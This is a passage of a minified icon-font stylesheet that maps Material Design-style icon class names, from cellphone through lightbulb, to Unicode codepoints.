md-cellphone:before{content:"\F11C"}.md-cellphone-android:before{content:"\F11D"}.md-cellphone-basic:before{content:"\F11E"}.md-cellphone-dock:before{content:"\F11F"}.md-cellphone-iphone:before{content:"\F120"}.md-cellphone-link:before{content:"\F121"}.md-cellphone-link-off:before{content:"\F122"}.md-cellphone-settings:before{content:"\F123"}.md-certificate:before{content:"\F124"}.md-chair-school:before{content:"\F125"}.md-chart-arc:before{content:"\F126"}.md-chart-areaspline:before{content:"\F127"}.md-chart-bar:before{content:"\F128"}.md-chart-bar-stacked:before{content:"\F769"}.md-chart-bubble:before{content:"\F5E3"}.md-chart-donut:before{content:"\F7AE"}.md-chart-donut-variant:before{content:"\F7AF"}.md-chart-gantt:before{content:"\F66C"}.md-chart-histogram:before{content:"\F129"}.md-chart-line:before{content:"\F12A"}.md-chart-line-stacked:before{content:"\F76A"}.md-chart-line-variant:before{content:"\F7B0"}.md-chart-pie:before{content:"\F12B"}.md-chart-scatterplot-hexbin:before{content:"\F66D"}.md-chart-timeline:before{content:"\F66E"}.md-check:before{content:"\F12C"}.md-check-all:before{content:"\F12D"}.md-check-circle:before{content:"\F5E0"}.md-check-circle-outline:before{content:"\F5E1"}.md-checkbox-blank:before{content:"\F12E"}.md-checkbox-blank-circle:before{content:"\F12F"}.md-checkbox-blank-circle-outline:before{content:"\F130"}.md-checkbox-blank-outline:before{content:"\F131"}.md-checkbox-marked:before{content:"\F132"}.md-checkbox-marked-circle:before{content:"\F133"}.md-checkbox-marked-circle-outline:before{content:"\F134"}.md-checkbox-marked-outline:before{content:"\F135"}.md-checkbox-multiple-blank:before{content:"\F136"}.md-checkbox-multiple-blank-circle:before{content:"\F63B"}.md-checkbox-multiple-blank-circle-outline:before{content:"\F63C"}.md-checkbox-multiple-blank-outline:before{content:"\F137"}.md-checkbox-multiple-marked:before{content:"\F138"}.md-checkbox-multiple-marked-circle:before{content:"\F63D"}.md-checkbox-multiple-marked-circle-outline:before{content:"\F63E"}.md-checkbox-multiple-marked-outline:before{content:"\F139"}.md-checkerboard:before{content:"\F13A"}.md-chemical-weapon:before{content:"\F13B"}.md-chevron-double-down:before{content:"\F13C"}.md-chevron-double-left:before{content:"\F13D"}.md-chevron-double-right:before{content:"\F13E"}.md-chevron-double-up:before{content:"\F13F"}.md-chevron-down:before{content:"\F140"}.md-chevron-left:before{content:"\F141"}.md-chevron-right:before{content:"\F142"}.md-chevron-up:before{content:"\F143"}.md-chili-hot:before{content:"\F7B1"}.md-chili-medium:before{content:"\F7B2"}.md-chili-mild:before{content:"\F7B3"}.md-chip:before{content:"\F61A"}.md-church:before{content:"\F144"}.md-circle:before{content:"\F764"}.md-circle-outline:before{content:"\F765"}.md-cisco-webex:before{content:"\F145"}.md-city:before{content:"\F146"}.md-clipboard:before{content:"\F147"}.md-clipboard-account:before{content:"\F148"}.md-clipboard-alert:before{content:"\F149"}.md-clipboard-arrow-down:before{content:"\F14A"}.md-clipboard-arrow-left:before{content:"\F14B"}.md-clipboard-check:before{content:"\F14C"}.md-clipboard-flow:before{content:"\F6C7"}.md-clipboard-outline:before{content:"\F14D"}.md-clipboard-plus:before{content:"\F750"}.md-clipboard-text:before{content:"\F14E"}.md-clippy:before{content:"\F14F"}.md-clock:before{content:"\F150"}.md-clock-alert:before{content:"\F5CE"}.md-clock-end:before{content:"\F151"}.md-clock-fast:before{content:"\F152"}.md-clock-in:before{content:"\F153"}.md-clock-out:before{content:"\F154"}.md-clock-start:before{content:"\F155"}.md-close:before{content:"\F156"}.md-close-box:before{content:"\F157"}.md-close-box-outline:before{content:"\F158"}.md-close-circle:before{content:"\F159"}.md-close-circle-outline:before{content:"\F15A"}.md-close-network:before{content:"\F15B"}.md-close-octagon:before{content:"\F15C"}.md-close-octagon-outline:before{content:"\F15D"}.md-close-outline:before{content:"\F6C8"}.md-closed-caption:before{content:"\F15E"}.md-cloud:before{content:"\F15F"}.md-cloud-braces:before{content:"\F7B4"}.md-cloud-check:before{content:"\F160"}.md-cloud-circle:before{content:"\F161"}.md-cloud-download:before{content:"\F162"}.md-cloud-off-outline:before{content:"\F164"}.md-cloud-outline:before{content:"\F163"}.md-cloud-print:before{content:"\F165"}.md-cloud-print-outline:before{content:"\F166"}.md-cloud-sync:before{content:"\F63F"}.md-cloud-tags:before{content:"\F7B5"}.md-cloud-upload:before{content:"\F167"}.md-code-array:before{content:"\F168"}.md-code-braces:before{content:"\F169"}.md-code-brackets:before{content:"\F16A"}.md-code-equal:before{content:"\F16B"}.md-code-greater-than:before{content:"\F16C"}.md-code-greater-than-or-equal:before{content:"\F16D"}.md-code-less-than:before{content:"\F16E"}.md-code-less-than-or-equal:before{content:"\F16F"}.md-code-not-equal:before{content:"\F170"}.md-code-not-equal-variant:before{content:"\F171"}.md-code-parentheses:before{content:"\F172"}.md-code-string:before{content:"\F173"}.md-code-tags:before{content:"\F174"}.md-code-tags-check:before{content:"\F693"}.md-codepen:before{content:"\F175"}.md-coffee:before{content:"\F176"}.md-coffee-outline:before{content:"\F6C9"}.md-coffee-to-go:before{content:"\F177"}.md-coin:before{content:"\F178"}.md-coins:before{content:"\F694"}.md-collage:before{content:"\F640"}.md-color-helper:before{content:"\F179"}.md-comment:before{content:"\F17A"}.md-comment-account:before{content:"\F17B"}.md-comment-account-outline:before{content:"\F17C"}.md-comment-alert:before{content:"\F17D"}.md-comment-alert-outline:before{content:"\F17E"}.md-comment-check:before{content:"\F17F"}.md-comment-check-outline:before{content:"\F180"}.md-comment-multiple-outline:before{content:"\F181"}.md-comment-outline:before{content:"\F182"}.md-comment-plus-outline:before{content:"\F183"}.md-comment-processing:before{content:"\F184"}.md-comment-processing-outline:before{content:"\F185"}.md-comment-question-outline:before{content:"\F186"}.md-comment-remove-outline:before{content:"\F187"}.md-comment-text:before{content:"\F188"}.md-comment-text-outline:before{content:"\F189"}.md-compare:before{content:"\F18A"}.md-compass:before{content:"\F18B"}.md-compass-outline:before{content:"\F18C"}.md-console:before{content:"\F18D"}.md-console-line:before{content:"\F7B6"}.md-contact-mail:before{content:"\F18E"}.md-contacts:before{content:"\F6CA"}.md-content-copy:before{content:"\F18F"}.md-content-cut:before{content:"\F190"}.md-content-duplicate:before{content:"\F191"}.md-content-paste:before{content:"\F192"}.md-content-save:before{content:"\F193"}.md-content-save-all:before{content:"\F194"}.md-content-save-settings:before{content:"\F61B"}.md-contrast:before{content:"\F195"}.md-contrast-box:before{content:"\F196"}.md-contrast-circle:before{content:"\F197"}.md-cookie:before{content:"\F198"}.md-copyright:before{content:"\F5E6"}.md-corn:before{content:"\F7B7"}.md-counter:before{content:"\F199"}.md-cow:before{content:"\F19A"}.md-creation:before{content:"\F1C9"}.md-credit-card:before{content:"\F19B"}.md-credit-card-multiple:before{content:"\F19C"}.md-credit-card-off:before{content:"\F5E4"}.md-credit-card-plus:before{content:"\F675"}.md-credit-card-scan:before{content:"\F19D"}.md-crop:before{content:"\F19E"}.md-crop-free:before{content:"\F19F"}.md-crop-landscape:before{content:"\F1A0"}.md-crop-portrait:before{content:"\F1A1"}.md-crop-rotate:before{content:"\F695"}.md-crop-square:before{content:"\F1A2"}.md-crosshairs:before{content:"\F1A3"}.md-crosshairs-gps:before{content:"\F1A4"}.md-crown:before{content:"\F1A5"}.md-cube:before{content:"\F1A6"}.md-cube-outline:before{content:"\F1A7"}.md-cube-send:before{content:"\F1A8"}.md-cube-unfolded:before{content:"\F1A9"}.md-cup:before{content:"\F1AA"}.md-cup-off:before{content:"\F5E5"}.md-cup-water:before{content:"\F1AB"}.md-currency-btc:before{content:"\F1AC"}.md-currency-chf:before{content:"\F7B8"}.md-currency-cny:before{content:"\F7B9"}.md-currency-eth:before{content:"\F7BA"}.md-currency-eur:before{content:"\F1AD"}.md-currency-gbp:before{content:"\F1AE"}.md-currency-inr:before{content:"\F1AF"}.md-currency-jpy:before{content:"\F7BB"}.md-currency-krw:before{content:"\F7BC"}.md-currency-ngn:before{content:"\F1B0"}.md-currency-rub:before{content:"\F1B1"}.md-currency-sign:before{content:"\F7BD"}.md-currency-try:before{content:"\F1B2"}.md-currency-twd:before{content:"\F7BE"}.md-currency-usd:before{content:"\F1B3"}.md-currency-usd-off:before{content:"\F679"}.md-cursor-default:before{content:"\F1B4"}.md-cursor-default-outline:before{content:"\F1B5"}.md-cursor-move:before{content:"\F1B6"}.md-cursor-pointer:before{content:"\F1B7"}.md-cursor-text:before{content:"\F5E7"}.md-database:before{content:"\F1B8"}.md-database-minus:before{content:"\F1B9"}.md-database-plus:before{content:"\F1BA"}.md-debug-step-into:before{content:"\F1BB"}.md-debug-step-out:before{content:"\F1BC"}.md-debug-step-over:before{content:"\F1BD"}.md-decagram:before{content:"\F76B"}.md-decagram-outline:before{content:"\F76C"}.md-decimal-decrease:before{content:"\F1BE"}.md-decimal-increase:before{content:"\F1BF"}.md-delete:before{content:"\F1C0"}.md-delete-circle:before{content:"\F682"}.md-delete-empty:before{content:"\F6CB"}.md-delete-forever:before{content:"\F5E8"}.md-delete-sweep:before{content:"\F5E9"}.md-delete-variant:before{content:"\F1C1"}.md-delta:before{content:"\F1C2"}.md-deskphone:before{content:"\F1C3"}.md-desktop-classic:before{content:"\F7BF"}.md-desktop-mac:before{content:"\F1C4"}.md-desktop-tower:before{content:"\F1C5"}.md-details:before{content:"\F1C6"}.md-developer-board:before{content:"\F696"}.md-deviantart:before{content:"\F1C7"}.md-dialpad:before{content:"\F61C"}.md-diamond:before{content:"\F1C8"}.md-dice-1:before{content:"\F1CA"}.md-dice-2:before{content:"\F1CB"}.md-dice-3:before{content:"\F1CC"}.md-dice-4:before{content:"\F1CD"}.md-dice-5:before{content:"\F1CE"}.md-dice-6:before{content:"\F1CF"}.md-dice-d10:before{content:"\F76E"}.md-dice-d20:before{content:"\F5EA"}.md-dice-d4:before{content:"\F5EB"}.md-dice-d6:before{content:"\F5EC"}.md-dice-d8:before{content:"\F5ED"}.md-dice-multiple:before{content:"\F76D"}.md-dictionary:before{content:"\F61D"}.md-dip-switch:before{content:"\F7C0"}.md-directions:before{content:"\F1D0"}.md-directions-fork:before{content:"\F641"}.md-discord:before{content:"\F66F"}.md-disk:before{content:"\F5EE"}.md-disk-alert:before{content:"\F1D1"}.md-disqus:before{content:"\F1D2"}.md-disqus-outline:before{content:"\F1D3"}.md-division:before{content:"\F1D4"}.md-division-box:before{content:"\F1D5"}.md-dna:before{content:"\F683"}.md-dns:before{content:"\F1D6"}.md-do-not-disturb:before{content:"\F697"}.md-do-not-disturb-off:before{content:"\F698"}.md-dolby:before{content:"\F6B2"}.md-domain:before{content:"\F1D7"}.md-donkey:before{content:"\F7C1"}.md-dots-horizontal:before{content:"\F1D8"}.md-dots-horizontal-circle:before{content:"\F7C2"}.md-dots-vertical:before{content:"\F1D9"}.md-dots-vertical-circle:before{content:"\F7C3"}.md-douban:before{content:"\F699"}.md-download:before{content:"\F1DA"}.md-download-network:before{content:"\F6F3"}.md-drag:before{content:"\F1DB"}.md-drag-horizontal:before{content:"\F1DC"}.md-drag-vertical:before{content:"\F1DD"}.md-drawing:before{content:"\F1DE"}.md-drawing-box:before{content:"\F1DF"}.md-dribbble:before{content:"\F1E0"}.md-dribbble-box:before{content:"\F1E1"}.md-drone:before{content:"\F1E2"}.md-dropbox:before{content:"\F1E3"}.md-drupal:before{content:"\F1E4"}.md-duck:before{content:"\F1E5"}.md-dumbbell:before{content:"\F1E6"}.md-ear-hearing:before{content:"\F7C4"}.md-earth:before{content:"\F1E7"}.md-earth-box:before{content:"\F6CC"}.md-earth-box-off:before{content:"\F6CD"}.md-earth-off:before{content:"\F1E8"}.md-edge:before{content:"\F1E9"}.md-eject:before{content:"\F1EA"}.md-elephant:before{content:"\F7C5"}.md-elevation-decline:before{content:"\F1EB"}.md-elevation-rise:before{content:"\F1EC"}.md-elevator:before{content:"\F1ED"}.md-email:before{content:"\F1EE"}.md-email-alert:before{content:"\F6CE"}.md-email-open:before{content:"\F1EF"}.md-email-open-outline:before{content:"\F5EF"}.md-email-outline:before{content:"\F1F0"}.md-email-secure:before{content:"\F1F1"}.md-email-variant:before{content:"\F5F0"}.md-emby:before{content:"\F6B3"}.md-emoticon:before{content:"\F1F2"}.md-emoticon-cool:before{content:"\F1F3"}.md-emoticon-dead:before{content:"\F69A"}.md-emoticon-devil:before{content:"\F1F4"}.md-emoticon-excited:before{content:"\F69B"}.md-emoticon-happy:before{content:"\F1F5"}.md-emoticon-neutral:before{content:"\F1F6"}.md-emoticon-poop:before{content:"\F1F7"}.md-emoticon-sad:before{content:"\F1F8"}.md-emoticon-tongue:before{content:"\F1F9"}.md-engine:before{content:"\F1FA"}.md-engine-outline:before{content:"\F1FB"}.md-equal:before{content:"\F1FC"}.md-equal-box:before{content:"\F1FD"}.md-eraser:before{content:"\F1FE"}.md-eraser-variant:before{content:"\F642"}.md-escalator:before{content:"\F1FF"}.md-ethernet:before{content:"\F200"}.md-ethernet-cable:before{content:"\F201"}.md-ethernet-cable-off:before{content:"\F202"}.md-etsy:before{content:"\F203"}.md-ev-station:before{content:"\F5F1"}.md-eventbrite:before{content:"\F7C6"}.md-evernote:before{content:"\F204"}.md-exclamation:before{content:"\F205"}.md-exit-to-app:before{content:"\F206"}.md-export:before{content:"\F207"}.md-eye:before{content:"\F208"}.md-eye-off:before{content:"\F209"}.md-eye-off-outline:before{content:"\F6D0"}.md-eye-outline:before{content:"\F6CF"}.md-eyedropper:before{content:"\F20A"}.md-eyedropper-variant:before{content:"\F20B"}.md-face:before{content:"\F643"}.md-face-profile:before{content:"\F644"}.md-facebook:before{content:"\F20C"}.md-facebook-box:before{content:"\F20D"}.md-facebook-messenger:before{content:"\F20E"}.md-factory:before{content:"\F20F"}.md-fan:before{content:"\F210"}.md-fast-forward:before{content:"\F211"}.md-fast-forward-outline:before{content:"\F6D1"}.md-fax:before{content:"\F212"}.md-feather:before{content:"\F6D2"}.md-ferry:before{content:"\F213"}.md-file:before{content:"\F214"}.md-file-account:before{content:"\F73A"}.md-file-chart:before{content:"\F215"}.md-file-check:before{content:"\F216"}.md-file-cloud:before{content:"\F217"}.md-file-delimited:before{content:"\F218"}.md-file-document:before{content:"\F219"}.md-file-document-box:before{content:"\F21A"}.md-file-excel:before{content:"\F21B"}.md-file-excel-box:before{content:"\F21C"}.md-file-export:before{content:"\F21D"}.md-file-find:before{content:"\F21E"}.md-file-hidden:before{content:"\F613"}.md-file-image:before{content:"\F21F"}.md-file-import:before{content:"\F220"}.md-file-lock:before{content:"\F221"}.md-file-multiple:before{content:"\F222"}.md-file-music:before{content:"\F223"}.md-file-outline:before{content:"\F224"}.md-file-pdf:before{content:"\F225"}.md-file-pdf-box:before{content:"\F226"}.md-file-plus:before{content:"\F751"}.md-file-powerpoint:before{content:"\F227"}.md-file-powerpoint-box:before{content:"\F228"}.md-file-presentation-box:before{content:"\F229"}.md-file-restore:before{content:"\F670"}.md-file-send:before{content:"\F22A"}.md-file-tree:before{content:"\F645"}.md-file-video:before{content:"\F22B"}.md-file-word:before{content:"\F22C"}.md-file-word-box:before{content:"\F22D"}.md-file-xml:before{content:"\F22E"}.md-film:before{content:"\F22F"}.md-filmstrip:before{content:"\F230"}.md-filmstrip-off:before{content:"\F231"}.md-filter:before{content:"\F232"}.md-filter-outline:before{content:"\F233"}.md-filter-remove:before{content:"\F234"}.md-filter-remove-outline:before{content:"\F235"}.md-filter-variant:before{content:"\F236"}.md-find-replace:before{content:"\F6D3"}.md-fingerprint:before{content:"\F237"}.md-fire:before{content:"\F238"}.md-firefox:before{content:"\F239"}.md-fish:before{content:"\F23A"}.md-flag:before{content:"\F23B"}.md-flag-checkered:before{content:"\F23C"}.md-flag-outline:before{content:"\F23D"}.md-flag-outline-variant:before{content:"\F23E"}.md-flag-triangle:before{content:"\F23F"}.md-flag-variant:before{content:"\F240"}.md-flash:before{content:"\F241"}.md-flash-auto:before{content:"\F242"}.md-flash-off:before{content:"\F243"}.md-flash-outline:before{content:"\F6D4"}.md-flash-red-eye:before{content:"\F67A"}.md-flashlight:before{content:"\F244"}.md-flashlight-off:before{content:"\F245"}.md-flask:before{content:"\F093"}.md-flask-empty:before{content:"\F094"}.md-flask-empty-outline:before{content:"\F095"}.md-flask-outline:before{content:"\F096"}.md-flattr:before{content:"\F246"}.md-flip-to-back:before{content:"\F247"}.md-flip-to-front:before{content:"\F248"}.md-floppy:before{content:"\F249"}.md-flower:before{content:"\F24A"}.md-folder:before{content:"\F24B"}.md-folder-account:before{content:"\F24C"}.md-folder-download:before{content:"\F24D"}.md-folder-google-drive:before{content:"\F24E"}.md-folder-image:before{content:"\F24F"}.md-folder-lock:before{content:"\F250"}.md-folder-lock-open:before{content:"\F251"}.md-folder-move:before{content:"\F252"}.md-folder-multiple:before{content:"\F253"}.md-folder-multiple-image:before{content:"\F254"}.md-folder-multiple-outline:before{content:"\F255"}.md-folder-open:before{content:"\F76F"}.md-folder-outline:before{content:"\F256"}.md-folder-plus:before{content:"\F257"}.md-folder-remove:before{content:"\F258"}.md-folder-star:before{content:"\F69C"}.md-folder-upload:before{content:"\F259"}.md-font-awesome:before{content:"\F03A"}.md-food:before{content:"\F25A"}.md-food-apple:before{content:"\F25B"}.md-food-croissant:before{content:"\F7C7"}.md-food-fork-drink:before{content:"\F5F2"}.md-food-off:before{content:"\F5F3"}.md-food-variant:before{content:"\F25C"}.md-football:before{content:"\F25D"}.md-football-australian:before{content:"\F25E"}.md-football-helmet:before{content:"\F25F"}.md-forklift:before{content:"\F7C8"}.md-format-align-bottom:before{content:"\F752"}.md-format-align-center:before{content:"\F260"}.md-format-align-justify:before{content:"\F261"}.md-format-align-left:before{content:"\F262"}.md-format-align-middle:before{content:"\F753"}.md-format-align-right:before{content:"\F263"}.md-format-align-top:before{content:"\F754"}.md-format-annotation-plus:before{content:"\F646"}.md-format-bold:before{content:"\F264"}.md-format-clear:before{content:"\F265"}.md-format-color-fill:before{content:"\F266"}.md-format-color-text:before{content:"\F69D"}.md-format-float-center:before{content:"\F267"}.md-format-float-left:before{content:"\F268"}.md-format-float-none:before{content:"\F269"}.md-format-float-right:before{content:"\F26A"}.md-format-font:before{content:"\F6D5"}.md-format-header-1:before{content:"\F26B"}.md-format-header-2:before{content:"\F26C"}.md-format-header-3:before{content:"\F26D"}.md-format-header-4:before{content:"\F26E"}.md-format-header-5:before{content:"\F26F"}.md-format-header-6:before{content:"\F270"}.md-format-header-decrease:before{content:"\F271"}.md-format-header-equal:before{content:"\F272"}.md-format-header-increase:before{content:"\F273"}.md-format-header-pound:before{content:"\F274"}.md-format-horizontal-align-center:before{content:"\F61E"}.md-format-horizontal-align-left:before{content:"\F61F"}.md-format-horizontal-align-right:before{content:"\F620"}.md-format-indent-decrease:before{content:"\F275"}.md-format-indent-increase:before{content:"\F276"}.md-format-italic:before{content:"\F277"}.md-format-line-spacing:before{content:"\F278"}.md-format-line-style:before{content:"\F5C8"}.md-format-line-weight:before{content:"\F5C9"}.md-format-list-bulleted:before{content:"\F279"}.md-format-list-bulleted-type:before{content:"\F27A"}.md-format-list-checks:before{content:"\F755"}.md-format-list-numbers:before{content:"\F27B"}.md-format-page-break:before{content:"\F6D6"}.md-format-paint:before{content:"\F27C"}.md-format-paragraph:before{content:"\F27D"}.md-format-pilcrow:before{content:"\F6D7"}.md-format-quote-close:before{content:"\F27E"}.md-format-quote-open:before{content:"\F756"}.md-format-rotate-90:before{content:"\F6A9"}.md-format-section:before{content:"\F69E"}.md-format-size:before{content:"\F27F"}.md-format-strikethrough:before{content:"\F280"}.md-format-strikethrough-variant:before{content:"\F281"}.md-format-subscript:before{content:"\F282"}.md-format-superscript:before{content:"\F283"}.md-format-text:before{content:"\F284"}.md-format-textdirection-l-to-r:before{content:"\F285"}.md-format-textdirection-r-to-l:before{content:"\F286"}.md-format-title:before{content:"\F5F4"}.md-format-underline:before{content:"\F287"}.md-format-vertical-align-bottom:before{content:"\F621"}.md-format-vertical-align-center:before{content:"\F622"}.md-format-vertical-align-top:before{content:"\F623"}.md-format-wrap-inline:before{content:"\F288"}.md-format-wrap-square:before{content:"\F289"}.md-format-wrap-tight:before{content:"\F28A"}.md-format-wrap-top-bottom:before{content:"\F28B"}.md-forum:before{content:"\F28C"}.md-forward:before{content:"\F28D"}.md-foursquare:before{content:"\F28E"}.md-fridge:before{content:"\F28F"}.md-fridge-filled:before{content:"\F290"}.md-fridge-filled-bottom:before{content:"\F291"}.md-fridge-filled-top:before{content:"\F292"}.md-fuel:before{content:"\F7C9"}.md-fullscreen:before{content:"\F293"}.md-fullscreen-exit:before{content:"\F294"}.md-function:before{content:"\F295"}.md-gamepad:before{content:"\F296"}.md-gamepad-variant:before{content:"\F297"}.md-garage:before{content:"\F6D8"}.md-garage-open:before{content:"\F6D9"}.md-gas-cylinder:before{content:"\F647"}.md-gas-station:before{content:"\F298"}.md-gate:before{content:"\F299"}.md-gauge:before{content:"\F29A"}.md-gavel:before{content:"\F29B"}.md-gender-female:before{content:"\F29C"}.md-gender-male:before{content:"\F29D"}.md-gender-male-female:before{content:"\F29E"}.md-gender-transgender:before{content:"\F29F"}.md-gesture:before{content:"\F7CA"}.md-gesture-double-tap:before{content:"\F73B"}.md-gesture-swipe-down:before{content:"\F73C"}.md-gesture-swipe-left:before{content:"\F73D"}.md-gesture-swipe-right:before{content:"\F73E"}.md-gesture-swipe-up:before{content:"\F73F"}.md-gesture-tap:before{content:"\F740"}.md-gesture-two-double-tap:before{content:"\F741"}.md-gesture-two-tap:before{content:"\F742"}.md-ghost:before{content:"\F2A0"}.md-gift:before{content:"\F2A1"}.md-git:before{content:"\F2A2"}.md-github-box:before{content:"\F2A3"}.md-github-circle:before{content:"\F2A4"}.md-github-face:before{content:"\F6DA"}.md-glass-flute:before{content:"\F2A5"}.md-glass-mug:before{content:"\F2A6"}.md-glass-stange:before{content:"\F2A7"}.md-glass-tulip:before{content:"\F2A8"}.md-glassdoor:before{content:"\F2A9"}.md-glasses:before{content:"\F2AA"}.md-gmail:before{content:"\F2AB"}.md-gnome:before{content:"\F2AC"}.md-gondola:before{content:"\F685"}.md-google:before{content:"\F2AD"}.md-google-analytics:before{content:"\F7CB"}.md-google-assistant:before{content:"\F7CC"}.md-google-cardboard:before{content:"\F2AE"}.md-google-chrome:before{content:"\F2AF"}.md-google-circles:before{content:"\F2B0"}.md-google-circles-communities:before{content:"\F2B1"}.md-google-circles-extended:before{content:"\F2B2"}.md-google-circles-group:before{content:"\F2B3"}.md-google-controller:before{content:"\F2B4"}.md-google-controller-off:before{content:"\F2B5"}.md-google-drive:before{content:"\F2B6"}.md-google-earth:before{content:"\F2B7"}.md-google-glass:before{content:"\F2B8"}.md-google-keep:before{content:"\F6DB"}.md-google-maps:before{content:"\F5F5"}.md-google-nearby:before{content:"\F2B9"}.md-google-pages:before{content:"\F2BA"}.md-google-photos:before{content:"\F6DC"}.md-google-physical-web:before{content:"\F2BB"}.md-google-play:before{content:"\F2BC"}.md-google-plus:before{content:"\F2BD"}.md-google-plus-box:before{content:"\F2BE"}.md-google-translate:before{content:"\F2BF"}.md-google-wallet:before{content:"\F2C0"}.md-gradient:before{content:"\F69F"}.md-grease-pencil:before{content:"\F648"}.md-grid:before{content:"\F2C1"}.md-grid-large:before{content:"\F757"}.md-grid-off:before{content:"\F2C2"}.md-group:before{content:"\F2C3"}.md-guitar-acoustic:before{content:"\F770"}.md-guitar-electric:before{content:"\F2C4"}.md-guitar-pick:before{content:"\F2C5"}.md-guitar-pick-outline:before{content:"\F2C6"}.md-hackernews:before{content:"\F624"}.md-hamburger:before{content:"\F684"}.md-hand-pointing-right:before{content:"\F2C7"}.md-hanger:before{content:"\F2C8"}.md-hangouts:before{content:"\F2C9"}.md-harddisk:before{content:"\F2CA"}.md-headphones:before{content:"\F2CB"}.md-headphones-box:before{content:"\F2CC"}.md-headphones-off:before{content:"\F7CD"}.md-headphones-settings:before{content:"\F2CD"}.md-headset:before{content:"\F2CE"}.md-headset-dock:before{content:"\F2CF"}.md-headset-off:before{content:"\F2D0"}.md-heart:before{content:"\F2D1"}.md-heart-box:before{content:"\F2D2"}.md-heart-box-outline:before{content:"\F2D3"}.md-heart-broken:before{content:"\F2D4"}.md-heart-half:before{content:"\F6DE"}.md-heart-half-full:before{content:"\F6DD"}.md-heart-half-outline:before{content:"\F6DF"}.md-heart-off:before{content:"\F758"}.md-heart-outline:before{content:"\F2D5"}.md-heart-pulse:before{content:"\F5F6"}.md-help:before{content:"\F2D6"}.md-help-box:before{content:"\F78A"}.md-help-circle:before{content:"\F2D7"}.md-help-circle-outline:before{content:"\F625"}.md-help-network:before{content:"\F6F4"}.md-hexagon:before{content:"\F2D8"}.md-hexagon-multiple:before{content:"\F6E0"}.md-hexagon-outline:before{content:"\F2D9"}.md-high-definition:before{content:"\F7CE"}.md-highway:before{content:"\F5F7"}.md-history:before{content:"\F2DA"}.md-hololens:before{content:"\F2DB"}.md-home:before{content:"\F2DC"}.md-home-assistant:before{content:"\F7CF"}.md-home-automation:before{content:"\F7D0"}.md-home-circle:before{content:"\F7D1"}.md-home-map-marker:before{content:"\F5F8"}.md-home-modern:before{content:"\F2DD"}.md-home-outline:before{content:"\F6A0"}.md-home-variant:before{content:"\F2DE"}.md-hook:before{content:"\F6E1"}.md-hook-off:before{content:"\F6E2"}.md-hops:before{content:"\F2DF"}.md-hospital:before{content:"\F2E0"}.md-hospital-building:before{content:"\F2E1"}.md-hospital-marker:before{content:"\F2E2"}.md-hotel:before{content:"\F2E3"}.md-houzz:before{content:"\F2E4"}.md-houzz-box:before{content:"\F2E5"}.md-human:before{content:"\F2E6"}.md-human-child:before{content:"\F2E7"}.md-human-female:before{content:"\F649"}.md-human-greeting:before{content:"\F64A"}.md-human-handsdown:before{content:"\F64B"}.md-human-handsup:before{content:"\F64C"}.md-human-male:before{content:"\F64D"}.md-human-male-female:before{content:"\F2E8"}.md-human-pregnant:before{content:"\F5CF"}.md-humble-bundle:before{content:"\F743"}.md-image:before{content:"\F2E9"}.md-image-album:before{content:"\F2EA"}.md-image-area:before{content:"\F2EB"}.md-image-area-close:before{content:"\F2EC"}.md-image-broken:before{content:"\F2ED"}.md-image-broken-variant:before{content:"\F2EE"}.md-image-filter:before{content:"\F2EF"}.md-image-filter-black-white:before{content:"\F2F0"}.md-image-filter-center-focus:before{content:"\F2F1"}.md-image-filter-center-focus-weak:before{content:"\F2F2"}.md-image-filter-drama:before{content:"\F2F3"}.md-image-filter-frames:before{content:"\F2F4"}.md-image-filter-hdr:before{content:"\F2F5"}.md-image-filter-none:before{content:"\F2F6"}.md-image-filter-tilt-shift:before{content:"\F2F7"}.md-image-filter-vintage:before{content:"\F2F8"}.md-image-multiple:before{content:"\F2F9"}.md-import:before{content:"\F2FA"}.md-inbox:before{content:"\F686"}.md-inbox-arrow-down:before{content:"\F2FB"}.md-inbox-arrow-up:before{content:"\F3D1"}.md-incognito:before{content:"\F5F9"}.md-infinity:before{content:"\F6E3"}.md-information:before{content:"\F2FC"}.md-information-outline:before{content:"\F2FD"}.md-information-variant:before{content:"\F64E"}.md-instagram:before{content:"\F2FE"}.md-instapaper:before{content:"\F2FF"}.md-internet-explorer:before{content:"\F300"}.md-invert-colors:before{content:"\F301"}.md-itunes:before{content:"\F676"}.md-jeepney:before{content:"\F302"}.md-jira:before{content:"\F303"}.md-jsfiddle:before{content:"\F304"}.md-json:before{content:"\F626"}.md-keg:before{content:"\F305"}.md-kettle:before{content:"\F5FA"}.md-key:before{content:"\F306"}.md-key-change:before{content:"\F307"}.md-key-minus:before{content:"\F308"}.md-key-plus:before{content:"\F309"}.md-key-remove:before{content:"\F30A"}.md-key-variant:before{content:"\F30B"}.md-keyboard:before{content:"\F30C"}.md-keyboard-backspace:before{content:"\F30D"}.md-keyboard-caps:before{content:"\F30E"}.md-keyboard-close:before{content:"\F30F"}.md-keyboard-off:before{content:"\F310"}.md-keyboard-return:before{content:"\F311"}.md-keyboard-tab:before{content:"\F312"}.md-keyboard-variant:before{content:"\F313"}.md-kickstarter:before{content:"\F744"}.md-kodi:before{content:"\F314"}.md-label:before{content:"\F315"}.md-label-outline:before{content:"\F316"}.md-lambda:before{content:"\F627"}.md-lamp:before{content:"\F6B4"}.md-lan:before{content:"\F317"}.md-lan-connect:before{content:"\F318"}.md-lan-disconnect:before{content:"\F319"}.md-lan-pending:before{content:"\F31A"}.md-language-c:before{content:"\F671"}.md-language-cpp:before{content:"\F672"}.md-language-csharp:before{content:"\F31B"}.md-language-css3:before{content:"\F31C"}.md-language-go:before{content:"\F7D2"}.md-language-html5:before{content:"\F31D"}.md-language-javascript:before{content:"\F31E"}.md-language-php:before{content:"\F31F"}.md-language-python:before{content:"\F320"}.md-language-python-text:before{content:"\F321"}.md-language-r:before{content:"\F7D3"}.md-language-swift:before{content:"\F6E4"}.md-language-typescript:before{content:"\F6E5"}.md-laptop:before{content:"\F322"}.md-laptop-chromebook:before{content:"\F323"}.md-laptop-mac:before{content:"\F324"}.md-laptop-off:before{content:"\F6E6"}.md-laptop-windows:before{content:"\F325"}.md-lastfm:before{content:"\F326"}.md-launch:before{content:"\F327"}.md-lava-lamp:before{content:"\F7D4"}.md-layers:before{content:"\F328"}.md-layers-off:before{content:"\F329"}.md-lead-pencil:before{content:"\F64F"}.md-leaf:before{content:"\F32A"}.md-led-off:before{content:"\F32B"}.md-led-on:before{content:"\F32C"}.md-led-outline:before{content:"\F32D"}.md-led-strip:before{content:"\F7D5"}.md-led-variant-off:before{content:"\F32E"}.md-led-variant-on:before{content:"\F32F"}.md-led-variant-outline:before{content:"\F330"}.md-library:before{content:"\F331"}.md-library-books:before{content:"\F332"}.md-library-music:before{content:"\F333"}.md-library-plus:before{content:"\F334"}.md-lightbulb:before{content:"